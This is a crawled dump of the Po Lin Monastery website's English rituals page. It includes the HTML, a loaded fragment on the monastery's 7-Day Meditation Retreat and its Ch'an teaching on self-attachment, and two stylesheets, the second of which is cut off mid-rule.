

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plm.org.hk/eng/rituals.php
body_size: 3085
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Po Lin Monastery</title>
<script type="text/javascript" src="../js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../js/jquery-ui-1.7.2.custom.min.js"></script>
<script type="text/javascript" src="../js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../js/ddaccordion.js"></script>
<script type="text/javascript" src="../js/jquery.page-scroller.js" charset="utf-8"></script>
<script type="text/javascript" src="../js/jquery.fancybox-1.2.6.pack.js"></script>
<script type="text/javascript" src="../js/jquery.scrollFollow.js"></script>
<script type="text/javascript" src="../js/jquery.jBreadCrumb.1.1.js"></script>
<script type="text/javascript" src="../js/jquery.dropdownPlain.js"></script>
<script type="text/javascript" src="../js/jquery.custom.js"></script>

<!--[if IE 6]>
<script type="text/javascript" src="../js/ddpng-min.js"></script>
<script>
    DD_belatedPNG.fix('#menu_shadow, #bbg_page, #bbg_home, #home_feature_1, #home_feature_2, #home_feature_3, #nav1,  #nav2,  #nav3,  #nav4,  #nav5,  #nav6,  #nav7,  #nav8,  #nav9,  #nav10'); //EXAMPLE
</script>
<![endif]-->

<link type="text/css" rel="stylesheet" href="../css/styles_mainnav.css" />
<link type="text/css" rel="stylesheet" href="css/styles.css" />
<link type="text/css" rel="stylesheet" href="css/styles_nav.css" />
<link type="text/css" rel="stylesheet" href="../css/jquery.fancybox-1.2.6.css" />
<link type="text/css" rel="stylesheet" href="css/styles-sticky-footer.css" />
<link type="text/css" rel="stylesheet" href="css/BreadCrumb.css" />
<link type="text/css" rel="stylesheet" href="../css/styles_dropdown.css" />
<!--[if IE 6]>
	<link rel="stylesheet" type="text/css" href="../css/ie6.css" media="screen" />
<![endif]-->

<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="../css/ie7.css" media="screen" />
<![endif]-->
</head>
<body>
<a id="top"></a>
<div id="wrap">
  <div id="main-wrapper" class="clearfix">
    
    <!-- Language bar-->
    <div id="main_lang">
           



   	        <a href="https://plm.org.hk/eng/rituals.php" id="lang_eng" class="on"><span class="alt">eng</span></a>        	
    	<a href="https://plm.org.hk/sch/rituals.php" id="lang_sch"><span class="alt">sch</span></a>     
        <a href="https://plm.org.hk/rituals.php" id="lang_tch"><span class="alt">tch</span></a>   
                
                            
	      

    </div>
    <!-- Banner background-->
    <div id="bbg_page" class="bbg_rituals"></div>
    
    <!-- Start: Main-->
    <div id="main">
      <!-- Main Navigation -->
            <div id="main_menu"> 
 <!--?mainnav=0-->
  <div id="menu_shadow">
    <div id="menu_gradient">
      <div id="menu">
        <div id="main_logo"></div>
        
        <h3 class="menuheader"><a id="nav1" href="home.php" ><span class="alt">首頁</span></a></h3>
        
        <h3 class="menuheader"><a id="nav2" href="abbot-message.php" ><span class="alt">方丈的話</span></a></h3>
        
        <h3 class="menuheader mainnav"><a id="nav3" href="?mainnav=0" ><span class="alt">百載寶蓮</span></a></h3>
        <ul class="categoryitems">
          <!-- class="subexpandable"-->
          <li><a id="nav3_subnav1" href="history.php?mainnav=0" ><span class="alt">寶蓮禪寺簡史</span></a></li>
          <li><a id="nav3_subnav2" href="major-events.php?mainnav=0" ><span class="alt">大事年表</span></a></li>
          <li><a id="nav3_subnav3" href="biography-of-abbots.php?mainnav=0" ><span class="alt">歷代住持</span></a></li>
        </ul>
        
        <h3 class="menuheader"><a id="nav4" href="buddha.php" ><span class="alt">天壇大佛</span></a></h3>
        
        <h3 class="menuheader"><a id="nav13" href="renovation.php" ><span class="alt">天壇大佛維修資訊</span></a></h3>
        
        <h3 class="menuheader mainnav"><a id="nav5" href="?mainnav=1" ><span class="alt">建築園林</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav5_subnav1" href="architecture.php?mainnav=1" ><span class="alt">建築特色</span></a></li>
          <li><a id="nav5_subnav2" href="landscape-gardens.php?mainnav=1" ><span class="alt">園林景觀</span></a></li>
        </ul>
        
        <h3 class="menuheader mainnav"><a id="nav6" href="?mainnav=2" class="on"><span class="alt">法會法務</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav6_subnav1" href="rituals.php?mainnav=2" class="on"><span class="alt">法會及其意義</span></a></li>
          <li><a id="nav6_subnav2" href="timetable.php?mainnav=2" ><span class="alt">2010 年法會時間表</span></a></li>
        </ul>
        
        <h3 class="menuheader mainnav"><a id="nav7" href="?mainnav=3" ><span class="alt">文化教育</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav7_subnav1" href="education.php?mainnav=3" ><span class="alt">興辦教育</span></a></li>
          <li><a id="nav7_subnav2" href="publications.php?mainnav=3" ><span class="alt">文教出版</span></a></li>
          <li><a id="nav7_subnav3" href="qianlong-tripitaka.php?mainnav=3" ><span class="alt">龍藏</span></a></li>
        </ul>
        
        <h3 class="menuheader"><a id="nav8" href="social.php" ><span class="alt">公益事業</span></a></h3>
        
<!--        <h3 class="menuheader mainnav"><a id="nav9" href="?mainnav=4" ><span class="alt">法師專欄</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav9_subnav1" href="talks.php?mainnav=6" ><span class="alt">智慧法師開示選錄</span></a></li>
          <li><a id="nav9_subnav2" href="talks_kinchiu.php?mainnav=6" ><span class="alt">健釗法師開示選錄</span></a></li>		  
        </ul>
        <h3 class="menuheader"><a id="nav11" href="http://www.plm.org.cn/blog" target="_blank"><span class="alt">寶蓮博客</span></a></h3>
        <h3 class="menuheader"><a id="nav10" href="http://hk.plm.org.cn/" target="_blank"><span class="alt">佛教資源庫</span></a></h3>
-->
        <h3 class="menuheader"><a id="nav12" href="http://buddhayourun.org.hk/en/" target="_blank"></span></a></h3>
<!--        <h3 class="menuheader"><a id="nav12" href="buddhayourun.php" ><span class="alt">佛你跑</span></a></h3> -->
      </div>
    </div>
  </div>
</div>
      
      <!-- Banner: Important - must be put inside the #main -->
      <div id="b_page" class="b_rituals"><img class="bt_img" src="assets/bt_rituals.gif" width="170" height="85" alt="Rituals and Services: Their Meaning" /></div>
      
      <!-- Start: Page Content Wrapper-->
      <div id="main_page_cnt_wrapper">
      	<!-- The utilities menu -->
        <div id="main_utility_menu">
  
    <ul class="dropdown">
      <li><a id="utilitymenu4" href="links.php"><span class="alt">Links</span></a></li>
      <li><a id="utilitymenu3" href="visitors.php"><span class="alt">Visitors Information</span></a>
        <ul class="sub_menu">
          <li><a id="utilitymenu3_sub1" href="tour.php"><span class="alt">A Tour of the Monastery</span></a></li>
          <li><a id="utilitymenu3_sub2" href="food.php"><span class="alt">Vegetarian Food and Souvenir</span></a></li>
          <li><a id="utilitymenu3_sub3" href="visitors.php"><span class="alt">General Information</span></a></li>
        </ul>
      </li>
      <li><a id="utilitymenu2" href="media.php"><span class="alt">Dharma Channel</span></a></li>
      <li><a id="utilitymenu1" href="gallery.php"><span class="alt">Photo Gallery</span></a></li>
	  <li><a id="utilitymenu5" href="news.php"><span class="alt">News</span></a></li>
      
    </ul>
    <br style="clear: left" />
  
</div>        
        <!-- BreadCrumb -->
        <div class="breadCrumbHolder module">
        	<div id="breadCrumb0" class="breadCrumb module">
            	<ul>
                	<li><a href="home.php">Homepage</a></li>
                  <li class="last">Rituals and their Meaning</li>
              </ul>
            </div>
        </div>
        
        <!-- Main Page Content: Left -->
        <div id="main_page_cnt"></div>
        
        <!-- Main Page Sidebar: Right -->
        <script type="text/javascript">
			$(document).ready(function(){
				
				$.ajaxSetup({
					cache:false
				});
				var loadUrl = "rituals_part1.php";
				var ajax_load = "<img src='assets/load2.gif' alt='Loading'/>";
				$("#main_page_cnt").html(ajax_load).load(loadUrl);
				
				
				
				$('#sb_backtotop').scrollFollow({
					container: 'sb_backtotop_outer',
					speed:400
				});
				
				$("#sb_backtotop_outer").css({'height':1200});
			
				$("a.ritualpart1").click(function(){
					var loadUrl = "rituals_part1.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);	
					$("#sb_backtotop_outer").css({'height':500});							
				});
				
				$("a.ritualpart2").click(function(){
					var loadUrl = "rituals_part2.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':300});								
				});
				
				$("a.ritualpart3").click(function(){
					var loadUrl = "rituals_part3.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':300});								
				});
				
				$("a.ritualpart4").click(function(){
					var loadUrl = "rituals_part4.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':300});								
				});
				
				$("a.ritualpart5").click(function(){
					var loadUrl = "rituals_part5.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':600});								
				});
				
				$("a.ritualpart6").click(function(){
					var loadUrl = "rituals_part6.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':900});								
				});
				
				$("a.ritualpart7").click(function(){
					var loadUrl = "rituals_part7.php";
					$("#main_page_cnt").html(ajax_load).load(loadUrl);
					$("#sb_backtotop_outer").css({'height':300});								
				});
			});
		
		</script>
        
        
        <div id="main_page_sidebar" class="sb_gold">
        	<a id="sb_item" class="ritualpart1" href="#">7-Day Meditation Retreat</a>
            <a id="sb_item" class="ritualpart2" href="#" style="height:40px;">Water Repentance Service during the Qingming Festival</a>
            <a id="sb_item" class="ritualpart3" href="#" style="height:60px;">Great Compassion Repentance Service during the Buddha’s Birthday</a>
            <a id="sb_item" class="ritualpart4" href="#" style="height:60px;">Bodhisattva Avalokitesvara’s Great Compassion Repentance Service</a>
            <a id="sb_item" class="ritualpart5" href="#" style="height:60px;">Great Compassion Repentance Service during the Ullambamna Festival</a>
            <a id="sb_item" class="ritualpart6" href="#" style="height:80px;">Dharma Ritual of Water and Land Commemorating the Anniversary of Tiantan Big Buddha</a>
            <a id="sb_item" class="ritualpart7" href="#" style="height:40px;">Three-fold Ordination Ceremony</a>
        </div>
        <div id="sb_backtotop_outer">
            <div id="sb_backtotop" class="sb_gold">
                <a id="btn_backtotop" href="#top"><span class="alt">Back to Top</span></a>            </div>
        </div>
        
      	<!-- Footer -->
        <!-- Footer -->
<div id="footer">
	<div id="footer_left">Opening hours<span class="darkgrey">&nbsp;&nbsp;&nbsp;9 am to 6 pm</span>　　Vegetarian Kitchen<span class="darkgrey">&nbsp;&nbsp;&nbsp;11:30 am to 4:30 pm</span></div>
	<div id="footer_left2"><a id="btn_moreinfo" href="visitors.php"><span class="alt">More information</span></a></div>
	<div id="footer_right">&copy; 2023 Po Lin Monastery. All rights reserved.</div>
</div>
<!-- Footer --> 
        <!-- Footer -->
      
      </div>
       <!-- End: Page Content-->
       
    </div>
    <!-- End: Main-->
    
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plm.org.hk/eng/rituals_part1.php?_=1769347051673
body_size: 1809
content:
<script type="text/javascript">
	$(document).ready(function(){
		$("a.fb_single").fancybox({
		'zoomSpeedIn':300, 
		'zoomSpeedOut':300, 
		'overlayShow':true
		});
		
		$("a.fb_group").fancybox({
		'zoomSpeedIn':300, 
		'zoomSpeedOut':300, 
		'overlayShow':true
		});
		
	});
</script>
<script type="text/javascript" src="../js/jquery.page-scroller.js" charset="utf-8"></script>


    <div id="p0"></div>
                <div id="img_thumb_wrapper_gold">
                	<a class="fb_single" href="../assets/full_rituals_1.jpg"><img src="../assets/thumb_rituals_1.jpg" id="img_thumb" width="492" height="272" alt="" /></a>
                </div>                
                <p>Abbots of the Po Lin Monastery, past and present, have all taken the motto of "Serving in the Buddha's Cause" in leading the Buddhist order spreading and practicing Buddha's teachings, and in organising religious services for the benefit of the Buddhist order and for all sentient beings. Services organized on a regular and scheduled basis include the <i>7-Day Meditation Retreat</i>, <i>Water Repentance Service during the Qingming Festival</i>, <i>Great Compassion Repentance Service during the Buddha's Birthday</i>, <i>Bodhisattva Avalokitesvara's Great Compassion Repentance Service</i>, <i>Great Compassion Repentance Service during the Ullambamna Festival</i>, <i>Dharma Ritual of Water and Land Commemorating the Anniversary of Tiantan Big Buddha</i>, and the <i>Three-fold Ordination Ceremony</i>.</p>
               
                
                
                

                	<div id="p_heading" class="darkbrown" style="margin-bottom:20px">7-Day Meditation Retreat</div>

                
                <!--<img src="../assets/rituals_1.jpg" width="500" height="120" alt="若人靜坐一須臾，勝造恒沙七寶塔，寶塔畢竟化為塵，一念淨心成正覺。-文殊偈"/>-->
                
               <div id="img_thumb_wrapper_gold">
                	<a class="fb_single" href="../assets/full_rituals_10.jpg"><img src="../assets/thumb_rituals_10.jpg" id="img_thumb" width="492" height="272" alt="" /></a>
                </div>                   

                
				<p>Since 1935, Po Lin Monastery has been holding the 7-Day Meditation Retreat during the period from the 22nd to the 29th of the First Month of the Lunar Year. Respected senior monks would be invited to lead the retreat in the repeated practices of sitting meditation and walking meditation and to deliver talks on Buddha's teaching for the benefits of all participants, helping them achieve clarity of mind.</p>
                <p>According to Ch'an (Zen) teaching, the mind is originally pure. However, due to the corruption by selfish thoughts of greed, hatred and delusion, discriminating thoughts are aroused, leading to further delusion and the creation of karma that is stored within the eighth (Alaya) consciousness. Buddhism believes that from beginningless time, because the seventh (Manas) consciousness grasps the Alaya Consciousness as the "self", our self-attachment thus arose. When our selfish mind takes control of us, it will directly influence our thoughts and actions. In other words, a defiled mind creates a world that is self-centred and illusive, which is the source of our suffering.</p>  
                <p><i>The 7-Day Meditation Service</i> targets the self-attachment of the seventh consciousness. During the 7 days of the service, the sole focus is upon the question of "Who is the one who is reciting the name of the Buddha?" Participants are inspired to ask themselves, before they recite the name of Buddha Amitabha, "what I am" (or what is self), to raise the question and to inquire into the true meaning of I, me, or mine. Through focused and intensive inquiry, one will understand that "self" is merely an imagined entity. The idea of self is a delusion because there is no abiding self. One will be able to release oneself from self-attachment onto the way of enlightenment. </p> 
             

   
                

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/css/styles_mainnav.css
body_size: 868
content:
@charset "utf-8";
/* Accordion nav */

#menu_shadow{
	width: 208px;
	background:url(../assets/bg_nav_shadow.png) top left no-repeat;
	padding:0;
	margin:0;
	overflow:hidden;
}

#menu_gradient{
	width: 180px; /*width of accordion menu*/
	background:url(../assets/bg_nav.jpg) #F8F5F5 top left no-repeat;
	padding:18px 5px 48px 5px;
	margin:0 9px;
	overflow:hidden;
}

#main_logo{
	background:url(../assets/plm_logo.jpg) top left no-repeat;
	width:178px;
	height:282px;
}

#menu{
	border:1px solid #E8E8E8;
	width:178px;
	background-color:#FFFFFF;
	overflow:hidden;
	/*padding-bottom:4px;*/
}

#menu .menuheader{ /*CSS class for menu headers in general (expanding or not!)*/
	/*font: bold 14px Arial;
	color: black;
	background: transparent url(titlebar.png) repeat-x center left;
	margin-bottom: 10px; bottom spacing between header and rest of content
	text-transform: uppercase;
	padding: 0;
	cursor: hand;
	cursor: pointer;*/
	overflow:hidden;
	width:178px;
	height:58px;
}

#menu .openheader{ /*CSS class to apply to expandable header when it's expanded*/
	background-image: url(../assets/nav_bg_2.jpg);
}

#menu .headeron{
	background-image: url(../assets/nav_bg.jpg);
}

#menu ul{ /*CSS for UL of each sub menu*/
	list-style-type: none;
	margin: 0;
	padding: 0;
	/*margin-bottom: 8px; bottom spacing between each UL and rest of content*/
}

#menu ul li{
	/*padding-bottom: 2px; bottom spacing between menu items*/
}

#menu ul li .opensubheader{ /*Open state CSS for sub menu header*/
	background: lightblue !important;
}

#menu ul li .closedsubheader{ /*Closed state CSS for sub menu header*/
	background: lightgreen !important;
}

#menu ul li a{
	/*color: #A70303;
	background: url(arrowbullet.png) no-repeat center left; 
	display: block;
	padding: 2px 0;
	padding-left: 19px; 
	text-decoration: none;
	font-weight: bold;
	border-bottom: 1px solid #dadada;
	font-size: 90%;*/
	overflow:hidden;
	width:178px;
	height:40px !important;
	padding:0 !important;
	margin:0 !important;
	display:block !important;
}

#menu ul li a{
	display:inline-block;
	height:28px;
}

#menu ul li a:visited{
	color: #A70303;
}

#menu ul li a:hover{ /*hover state CSS*/
	background-color: #F3F3F3;
}

#menu ul li a.subexpandable:hover{ /*hover state CSS for sub menu header*/
	background: lightblue;
}

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles.css
body_size: 3876
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/


/*==========Common Styles==========*/

*,html {
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-size:13px;
	line-height:20px;
	color:#333333;
	-webkit-text-size-adjust: none;
} 

body {
	background-color: #FFFFFF;
	margin: 0;
	padding: 0;
}

form, ul, li, h1, h2, h3, p {
	margin: 0;
	padding: 0;
}

ul {
	list-style-type: none;
}
a{
	color:#DEB388; /*orange*/
	text-decoration: none;
	font-size:13px;
}
a:hover {
	color:#A87139;
	text-decoration: none;
}

a img{
	border:0;
}

/*==========Text==========*/
p{
	color:#333333;
	font-size:13px;
	line-height:25px;
	padding-bottom:24px;
}

.year{
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#666F28;
	padding-top:5px;
}

.darkgrey{
	color:#333333;
	font-size:12px;
}
.olivegreen{
	color:#55633D;
}

.beige{
	color:#866449;
}

.orange{
	color:#BC7812;
}

.burgundy{
	color:#603314;
}

.turquoise{
	color:#51605F;
}

.darkbrown{
	color:#603314;
}

.navyblue{
	color:#2B2759;
}

.grass{
	color:#537275;
}

.greengrass{
	color:#567529;
}

.red{
	color:#821D21;
}

.gold{
	color:#867539;
}

.ref{
	color:#867539;
	padding-left:20px;
	font-size:12px;	
	background:url(../../assets/point.gif) top left no-repeat;	
}

.note{
	color:#867539;
	border-bottom:1px solid #E1D1AC;
	font-size:13px;
	line-height:22px;
	padding-bottom:10px;
	margin-bottom:40px;
}

#p_border{
	width:320px;
	height:24px;
	border:#E1D1AC solid 1px;
	padding:13px 80px 13px 100px;
}

#p_border_landscape{
	width:320px;
	height:24px;
	border:#B9C2A7 solid 1px;
	padding:13px 10px 13px 170px;
}

.copyright{
	color:#867539;
	border-top:1px solid #E1D1AC;
	font-size:11px;
	line-height:18px;
	padding-top:10px;
	margin:40px 0;
}


/*==========Banner Backgrounds==========*/
#bbg_home{
	width:100%;
	height:303px; /*263 + 40 is the height of the language bar*/
	background-color:#E8E3E1;
	position:absolute;
	z-index:1;
	left:0;
	background-image:url(../../assets/bg_pattern_home.png);
	background-repeat:no-repeat;
	background-position:center;
}

#bbg_page{
	width:100%;
	height:242px; /*202 + 40 is the height of the language bar*/
	position:absolute;
	z-index:1;
	left:0;
	background-image:url(../../assets/bg_pattern.png);
	background-repeat:no-repeat;
	background-position:center;
}

.bbg_abbot{
	background-color:#5E1111;
}

.bbg_architecture{
	background-color:#BF964E;
}

.bbg_landscape{
	background-color:#5A6424;
}

.bbg_publication{
	background-color:#866449;
}

.bbg_biography{
	background-color:#FEAB31;
}

.bbg_majorevents{
	background-color:#AC915E;
}

.bbg_history{
	background-color:#768A88;
}

.bbg_buddha{
	background-color:#B69443;
}

.bbg_qianlong{
	background-color:#141E74;
}

.bbg_tour{
	background-color:#94B7BB;
}

.bbg_education{
	background-color:#A3B8A2;
}

.bbg_social{
	background-color:#CFCA90;
}

.bbg_talks{
	background-color:#841E21;
}

.bbg_talks_kc{
	background-color:#841E21;
}

.bbg_food{
	background-color:#5C7C2C;
}

.bbg_visitors{
	background-color:#DC9B5A;
}

.bbg_timetable{
	background-color:#8B8142;
}

.bbg_rituals{
	background-color:#8C6033;
}

.bbg_architecture{
	background-color:#BF964E;
}

.bbg_gallery{
	background-color:#B04222;
}

.bbg_news{
	background-color:#D8D0BD;
}

.bbg_media{
	background-color:#EBC864;
}	

.bbg_links{
	background-color:#79948F;
}	

#b_home{
	width:798px;
	height:263px;
	margin-top:40px;
	margin-left:200px;
	position:absolute;
	z-index:3;
	background:url(../../assets/b_home.jpg) top left no-repeat;
}

#b_page{
	width:85px; /*762*/
	height:185px; /*202*/
	margin-top:40px;
	margin-left:200px;
	position:absolute;
	z-index:3;
	padding:17px 0 0 677px;
}

.bt_img{
	margin-top:40px;
}

.b_abbot{
	background:url(../../assets/b_abbot.jpg) top left no-repeat;
}

.b_abbot_jy{
	background:url(../../assets/b_abbot_jy.jpg) top left no-repeat;
}

.b_architecture{
	background:url(../../assets/b_architecture.jpg) top left no-repeat;
}

.b_landscape{
	background:url(../../assets/b_landscape.jpg) top left no-repeat;
}

.b_publication{
	background:url(../../assets/b_publication.jpg) top left no-repeat;
}

.b_biography{
	background:url(../../assets/b_biography.jpg) top left no-repeat;
}

.b_majorevents{
	background:url(../../assets/b_majorevents.jpg) top left no-repeat;
}

.b_history{
	background:url(../../assets/b_history.jpg) top left no-repeat;
}

.b_buddha{
	background:url(../../assets/b_buddha.jpg) top left no-repeat;
}

.b_buddhayourun{
	background:url(../../assets/b_buddhayourun.jpg) top left no-repeat;
}

.b_buddhayourun2015{
	background:url(../../assets/b_buddhayourun2015.jpg) top left no-repeat;
}

.b_qianlong{
	background:url(../../assets/b_qianlong.jpg) top left no-repeat;
}

.b_renovation{
	background:url(../../assets/b_renovation.jpg) top left no-repeat;
}

.b_tour{
	background:url(../../assets/b_tour.jpg) top left no-repeat;
}

.b_education{
	background:url(../../assets/b_education.jpg) top left no-repeat;
}

.b_social{
	background:url(../../assets/b_social.jpg) top left no-repeat;
}

.b_talks{
	background:url(../../assets/b_talks.jpg) top left no-repeat;
}

.b_talks_kc{
	background:url(../../assets/b_talks_kc.jpg) top left no-repeat;
}

.b_food{
	background:url(../../assets/b_food.jpg) top left no-repeat;
}

.b_visitors{
	background:url(../../assets/b_visitors.jpg) top left no-repeat;
}

.b_timetable{
	background:url(../../assets/b_timetable.jpg) top left no-repeat;
}

.b_rituals{
	background:url(../../assets/b_rituals.jpg) top left no-repeat;
}

.b_architecture{
	background:url(../../assets/b_architecture.jpg) top left no-repeat;
}

.b_gallery{
	background:url(../../assets/b_gallery.jpg) top left no-repeat;
}

.b_news{
	background:url(../../assets/b_news.jpg) top left no-repeat;
}

.b_media{
	background:url(../../assets/b_media.jpg) top left no-repeat;
}

.b_links{
	background:url(../../assets/b_links.jpg) top left no-repeat;
}

/*==========Backgrounds==========*/
#main_lang{
	width:100%;
	height:20px;
	background-color:#FFFFFF;
	z-index:2;
	position:absolute;
	left:0;
	padding:20px 0 0 0;
}

	
#main_menu{
	z-index:20;
	position:absolute;
}

#main{
	width:1000px;
	background-color:#FFFFFF;
	margin:0 auto;
	overflow:auto;
}

#main_home-banner{
	width:798px;
	height:263px;
	background-color:#E8E3E1;
}

#main_home_cnt_wrapper{
	padding:303px 0 0 200px;
	width:800px;
	clear:both;
}

#main_page_cnt_wrapper{
	padding:242px 0 0 200px;
	width:800px;
	clear:both;
	overflow:hidden; /*to remove empty space in firefox*/
}

#main_utility_menu_home{
	width:800px;
	height:76px;
	background-color:#FFFFFF;
	overflow:hidden;
}

#main_utility_menu{
	width:800px;
	height:76px;
	z-index:100;
	position:relative;
}

#main_page_cnt{
	padding:0 62px 0 36px;
	width: 500px;
	float:left;
	overflow:hidden;
}

#main_home_cnt{
	padding:0 62px 0 36px;
	width: 700px;
	height:500px; /*fix the height of the wrapper - critial to remove the empty space at the bottom*/
	float:left;
	overflow:hidden;
}

#main_fullpage_cnt{
	padding:0 62px 0 36px;
	width: 700px;
	clear:both;
}

#main_copyright_cnt{
	padding:0 62px 0 36px;
	width: 550px;
	clear:both;
}
/*==========Home: Features==========*/
#home_couplet{
	width:128px;
	height:339px;
	padding:0 40px 0 0;
	float:left;
	position:relative;
}

#home_feature_1{
	background:url(../assets/home_feature_bg1.png) top left no-repeat;
	width:253px; /*281*/
	height:354px; /*384*/
	/*margin:14px 0 0 510px;*/
	margin:0;
	padding:0;
	position:relative;
	left:330px;
	top:46px;
	padding:30px 0 0 28px;
	float:left;
	
}

#home_feature_2{
	background:url(../assets/home_feature_bg2.png) top left no-repeat;
	width:347px; /*373*/
	height:162px; /*190*/
	/*margin:82px 0 0 165px;*/
	position:relative;
	left:150px;
	top:-140px;
	padding:28px 0 0 26px;
	float:left;
	
}

#home_feature_3{
	background:url(../assets/home_feature_bg3.png) top left no-repeat;
	width:348px; /*373*/
	height:199px; /*221*/
	/*margin:82px 0 0 165px;*/
	position:relative;
	left:150px;
	top:-520px;
	padding:22px 0 0 25px;
	float:left;
}

/*.feature{
	border:0;
}

img.feature:hover{
	border:1px solid #CEBFC6;
	margin:-1px 0 0 -1px;
}*/

/*==========Columns==========*/

#no_col{
	clear: both;
}

#col_set1_left{
	float: left;
	width: 200px;
	padding-right:30px;
}

#col_set1_right{
	float:left;
	width:270px;
	padding:0;
}

#col_set2_left{
	float:left;
	width:240px;
	padding-right:20px;
	margin-bottom:20px;
}

#col_set2_right{
	float:left;
	width:240px;
	margin-bottom:20px;
}

#col_set3_left{
	float:left;
	width:360px;
	margin-bottom:20px;
}

#col_set3_right{
	float:left;
	width:140px;
	margin-bottom:20px;
}

#col_set4_left{
	float:left;
	width:240px;
	margin-bottom:20px;
	padding-right:35px;
}

#col_set4_right{
	float:left;
	width:225px;
	margin-bottom:20px;
}

#col_set5{
	float:left;
	width:158px;
	padding-right:10px;
}

#col_set6{
	float:left;
	width:100px;
	padding-right:10px;
}

#col_set7{
	float:left;
	width:300px;
	padding-right:10px;
}

#col_set8{
	float:right;
	width:43px;
	padding-right:10px;
}

/*#col_set9{
	float:left;
	width:50px;
	padding-right:10px;
}*/


/*==========Images==========*/
#img_thumb_wrapper_olivegreen{
	background:url(../../assets/icon_enlarge_green.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}
#img_thumb_wrapper_beige{
	background:url(../../assets/icon_enlarge_beige.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}
#img_thumb_wrapper_orange{
	background:url(../../assets/icon_enlarge_orange.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_turquoise{
	background:url(../../assets/icon_enlarge_turquoise.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_gold{
	background:url(../../assets/icon_enlarge_gold.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_navyblue{
	background:url(../../assets/icon_enlarge_navyblue.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb{
	border:1px solid #CCCCCC;
	padding:3px;
}

/*==========Paragraph Quicknav==========*/
.quicknav{
	display:block;
	width:500px;
	padding:52px 0 30px 0;
	clear:both;
	overflow:hidden;
}

.quicknav_majorevents{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #D3C1B3;
	padding:5px 0 0 0;
	margin-top:25px;
}

.quicknav_history{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
